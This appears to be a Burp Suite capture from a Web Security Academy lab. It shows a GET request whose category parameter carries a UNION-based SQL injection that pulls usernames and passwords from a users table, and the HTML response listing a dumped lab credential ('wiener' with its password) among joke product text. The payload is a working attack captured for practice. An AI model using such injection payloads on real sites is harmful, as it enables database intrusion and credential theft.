 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+username_umpehj,+password_ohgyxo+FROM+users_avyrcv-- HTTP/2
2 Host: 0afa006a034880d8801ad03200ad00c2.web-security-academy.net
3 Cookie: session=ILUfuhLwzCkVihYaoCmiUOZ6x4hdflEz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afa006a034880d8801ad03200ad00c2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
become permanent.
86 For such a small price you&apos;d be a fool not to give it a try. You can be the envy of your
neighborhood, and you&apos;ll never be short of visitors who will want to see your web display.
</td>
87 </tr>
88 <tr>
89 <th>
wiener
</th>
90 <td>
2s9lhsbtm2djsg8uqo6n
</td>
91 </tr>
92 <tr>
93 <th>
Pet Experience Days
</th>
94 <td>
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment
at competitive prices. Starting with our best seller, the Balloon Ride.
95 A large collection of helium-filled balloons will be attached with a harness to your dog, once we
are confident we have enough power for takeoff then it&apos;s up, up and away they go. This
adventure is heavily weather dependent as strong winds could prove hazardous as all dogs fly
unaccompanied.
96 Your dog will travel at 5 mph with the wind in its face, and I expect its tongue hanging out.
Better than a trip in the car with the window open. Health &amp; Safety is of paramount importance
to us, should the dog, at any time, veer off course we will instantly start firing at the
balloons one by one in order to facilitate their safe descent. This should not be any cause for
concern as this is our official landing procedure at the end of the ride, and no fatalities have
been recorded.
97 You are strongly advised to wear wet weather clothing and carry an umbrella on the day, the dogs
can become very excited on this ride and we have little control over where they might hover. Give
your best friend the time of its life, book today as all early birds have an added bonus of
choosing the colors of the balloons.
</td>
98 </tr>
99 <tr>
100 <th>
More Than Just Birdsong